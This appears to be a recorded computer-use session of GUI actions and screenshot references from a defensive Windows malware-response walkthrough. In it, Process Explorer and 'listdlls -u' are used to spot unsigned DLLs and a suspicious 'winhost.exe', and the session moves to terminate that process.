
pyautogui.hotkey('ctrl', 'd')

# Step: Fit the Verified Signer column and sort the DLLs by signer, unsigned winhost.exe first
pyautogui.doubleClick(931, 367)

pyautogui.moveTo(853, 367); pyautogui.dragTo(712, 367)

pyautogui.click(668, 440)
pyautogui.click(723, 371)

pyautogui.click(732, 387)

# Step: Hide the DLL pane, run listdlls -u * (no matching processes), and return to Process Explorer
pyautogui.click(104, 42)
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('lis')

pyautogui.write('tdlls -u *')
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Escape')

pyautogui.hotkey('alt', 'Tab')

# Step: Advance to the Terminating Malicious Processes slide, then kill winhost.exe PID 5600 and confirm
pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Right')

pyautogui.click(115, 304)
